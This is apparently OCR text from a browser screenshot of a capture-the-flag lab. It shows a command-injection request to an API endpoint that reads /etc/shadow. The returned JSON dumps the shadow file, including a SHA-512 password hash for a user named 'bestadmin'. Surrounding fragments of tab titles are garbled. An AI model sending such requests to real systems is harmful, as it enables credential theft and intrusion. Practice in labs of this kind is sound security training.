 10.10.165.35:300
URL Encode a
how to develo
[Tutorial] Hov
dirsearch – W
10.10.165.35:3000/api/cmd/cat etc%2Fshadow
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "root:*LOCK*:14600::::::\nbin:*:17919:0:99999:7:::\ndaemon:*:17919:0:99999:7:::\nadm:*:17919:0:99999:7:::
\nlp:*:17919:0:99999:7:::\nsync:*:17919:0:99999:7:::\nshutdown:*:17919:0:99999:7:::\nhalt:*:17919:0:99999:7:::
\nmail:*:17919:0:99999:7:::\noperator:*:17919:0:99999:7:::\ngames:*:17919:0:99999:7:::\nftp:*:17919:0:99999:7:::
\nnobody:*:17919:0:99999:7:::\nsystemd-network:!!:18065::::::\ndbus:!!:18065::::::\nrpc:!!:18065:0:99999:7:::
\nlibstoragemgmt:!!:18065::::::\nsshd:!!:18065::::::\nrpcuser:!!:18065::::::\nnfsnobody:!!:18065::::::\nec2-instance-
connect:!!:18065::::::\npostfix:!!:18065::::::\nchrony:!!:18065::::::\ntcpdump:!!:18065::::::\nec2-user:!!:18128:0:99999:7::
\nmongod:!!:18128::::::
\nbestadmin:$6$MzQI89D0$4p.2RpwZIFmTxQgKL.ZIsABfpHkejb3x.TdxZWqhIeVF8YQf2zY2fUQAgVehQJp0mXi4GF74YSRpnLHuItUYn.:18128:0:99999
\ntss:!!:18128::::::\n"
stderr: ""
URL
Decode and Encode
Decode
Encode
Have to deal with URL encoded format? Then this site is made fo
Encode to URL encoded format